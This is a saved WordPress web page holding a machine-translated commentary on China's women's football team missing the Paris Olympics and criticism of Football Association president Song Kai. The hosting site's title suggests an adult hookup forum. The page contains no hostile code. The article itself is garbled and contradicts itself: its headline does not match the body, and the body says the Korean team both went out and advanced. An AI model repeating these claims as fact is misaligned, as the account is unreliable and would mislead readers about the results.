

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wy2hxd.com.cn/zudao/1027
body_size: 13564
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>China football monopolizes the Korean team! The new president of the Football Association was embarrassed and lost his first victory. &#8211; 上海419论坛-上海后花园论坛-爱上海龙凤419</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="上海419论坛-上海后花园论坛-爱上海龙凤419 &raquo; Feed" href="http://www.wy2hxd.com.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="上海419论坛-上海后花园论坛-爱上海龙凤419 &raquo; 评论 Feed" href="http://www.wy2hxd.com.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.wy2hxd.com.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wy2hxd.com.cn%2Fzudao%2F1027" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.wy2hxd.com.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wy2hxd.com.cn%2Fzudao%2F1027&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/css/blocks.css?ver=20221004' media='all' />
<script src="http://www.wy2hxd.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.wy2hxd.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.wy2hxd.com.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.wy2hxd.com.cn/wp-json/wp/v2/posts/1027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wy2hxd.com.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.wy2hxd.com.cn/zudao/1027" />
<link rel='shortlink' href='http://www.wy2hxd.com.cn/?p=1027' />
</head>

<body class="wp-singular post-template-default single single-post postid-1027 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.wy2hxd.com.cn/" rel="home">上海419论坛-上海后花园论坛-爱上海龙凤419</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">菜单</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="主菜单">
															</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1027" class="post-1027 post type-post status-publish format-standard hentry category-zudao tag-11 tag-76 tag-72 tag-173 tag-vx tag-45">
	<header class="entry-header">
		<h1 class="entry-title">China football monopolizes the Korean team! The new president of the Football Association was embarrassed and lost his first victory.</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>China women&#8217;s football missed the Paris Olympic Games: China&#8217;s football failed. China women&#8217;s football finally ranked third in the group B of the women&#8217;s Asian regional qualifiers for the Paris Olympic Games, and ended up out together with the Korean women&#8217;s football. This failure is not only the failure of women&#8217;s football in China, but also the failure of football in China.</p>
<p><img decoding="async" src="http://www.wy2hxd.com.cn/wp-content/uploads/2023/03/a4lX7a65.jpg" img_width="640" img_height="438" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-qvj2lq49k0/aab4ed0830ce425d8e55c027fc8292c8" class="syl-page-img" style="height: auto;"></p>
<p>Song Kai, the new president of China Football Association, shouted that the first goal after taking office was to ensure that China women&#8217;s football team could advance to the Paris Olympic Games, but now he can&#8217;t even qualify for the group stage, which makes people question his leadership. Song Kai strengthened the leadership team after taking office, trying to make China women&#8217;s football team stand in the world football. However, this failure made people question his leadership.</p>
<p><img decoding="async" src="https://p3-sign.toutiaoimg.com/tos-cn-i-qvj2lq49k0/2e0f401ccb8a40fbaf8fe7d4252b0bf1~noop.image?_iz=58558&#038;from=article.pc_detail&#038;lk3s=953192f4&#038;x-expires=1699608966&#038;x-signature=%2Fb3Yr%2FqGcHWyZwzc%2FkIxDbOXOkM%3D" img_width="640" img_height="380" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-qvj2lq49k0/2e0f401ccb8a40fbaf8fe7d4252b0bf1" class="syl-page-img" style="height: auto;"></p>
<p>Football is a team sport that needs more professional management and more competitive players. China&#8217;s football needs to change in order to gain a foothold in the world football. The outcome has long been doomed. As early as the loss to the Korean women&#8217;s football team, the qualifying situation of the China women&#8217;s football team has been decided. Even if the China women&#8217;s football team won the Korean women&#8217;s football team, it still missed the best second place.</p>
<p><img decoding="async" src="https://p26-sign.toutiaoimg.com/tos-cn-i-qvj2lq49k0/d1f5657bdb994a5988c24acb08e49d2f~noop.image?_iz=58558&#038;from=article.pc_detail&#038;lk3s=953192f4&#038;x-expires=1699608966&#038;x-signature=05MjVYU5s2OYabqrAHLS29sK0hM%3D" img_width="640" img_height="444" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-qvj2lq49k0/d1f5657bdb994a5988c24acb08e49d2f" class="syl-page-img" style="height: auto;"></p>
<p>This defeat was a great loss of face for the players of China women&#8217;s football team, and many people didn&#8217;t even have a chance to make up for it. After the game, many women football players in China shed tears, and the girls were very unwilling to lose in the Xie Chang session of the whole team. Perhaps the lack of sufficient competitiveness has shattered the dream of China women&#8217;s football team. The Olympic Games is one of the top events in the world, and every country will send the best athletes to participate.</p>
<p><img decoding="async" src="https://p3-sign.toutiaoimg.com/tos-cn-i-qvj2lq49k0/8e0023d2fe9946438d2c74f858ddf54f~noop.image?_iz=58558&#038;from=article.pc_detail&#038;lk3s=953192f4&#038;x-expires=1699608966&#038;x-signature=ZPB8oSZpVeILWMyU3iA0kSip12A%3D" img_width="640" img_height="351" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-qvj2lq49k0/8e0023d2fe9946438d2c74f858ddf54f" class="syl-page-img" style="height: auto;"></p>
<p>China women&#8217;s football team needs more time and energy to improve its own level in order to have better results. In the group match, the Uzbek women&#8217;s football team beat the Indian women&#8217;s football team 3-0, and became the second best team with 6 points and 2 goal difference, and advanced to the next stage together with the Australian women&#8217;s football team, the Korean women&#8217;s football team and the Japanese women&#8217;s football team.</p>
<p><img decoding="async" src="https://p3-sign.toutiaoimg.com/tos-cn-i-qvj2lq49k0/902b1ad00127424dbb5705ead8a22f9f~noop.image?_iz=58558&#038;from=article.pc_detail&#038;lk3s=953192f4&#038;x-expires=1699608966&#038;x-signature=s94deYzOb976vMpH2eGPU%2BX7dKQ%3D" img_width="640" img_height="363" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-qvj2lq49k0/902b1ad00127424dbb5705ead8a22f9f" class="syl-page-img" style="height: auto;"></p>
<p>Uzbekistan&#8217;s women&#8217;s football team made China&#8217;s women&#8217;s football team desperate to the end, and people had to sigh the failure of China&#8217;s women&#8217;s football team. In a word, the China women&#8217;s football team missed the Paris Olympic Games, which is the failure of China football and Song Kai. China&#8217;s football needs to be changed, with more professional management and more competitive players, in order to gain a foothold in the world football.</p>
<p>I hope that China Women&#8217;s Football Team can learn from this failure and make persistent efforts to achieve better results in future competitions.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
